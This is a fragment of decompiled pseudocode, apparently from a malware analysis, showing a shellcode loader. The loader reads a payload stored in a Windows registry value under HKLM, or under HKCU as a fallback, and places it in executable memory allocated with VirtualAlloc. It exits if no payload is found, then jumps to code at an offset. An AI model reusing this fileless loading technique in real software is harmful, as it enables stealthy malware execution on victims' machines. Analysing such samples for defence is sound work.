 v41 = (shell_code_pos + 0xB2C);
v14 = 0;
v38 = 0;
v37 = 0;
if ( !(RegOpenKeyExA)(2147483650, shell_code_pos + 0xA48, 0, 1, v40)
&& !(RegQueryValueExA)(v40[0], v42 + 0x41, 0, v39, 0, &v37)
&& v37 > 0x64 )
{
v38 = (VirtualAlloc)(0, v37, 12288, 64);
if ( v38 )
{
if ( !(RegQueryValueExA)(v40[0], v42 + 65, 0, v39, v38, &v37) )
v14 = 1;
}
}
v40[0] = 0;
if ( !v14 )
{
v38 = 0;
v37 = 0;
if ( !(RegOpenKeyExA)(2147483649, v42, 0, 1, v40)
&& !(RegQueryValueExA)(v40[0], v42 + 0x41, 0, v39, 0, &v37)
&& v37 > 0x64 )
{
v38 = (VirtualAlloc)(0, v37, 12288, 64);
if ( v38 )
{
if ( !(RegQueryValueExA)(v40[0], v42 + 65, 0, v39, v38, &v37) )
v14 = 1;
}
}
}
if ( !v14 )
ExitProcess(0);
v41(v31, v42 + 0x52, *(v42 + 0xDC));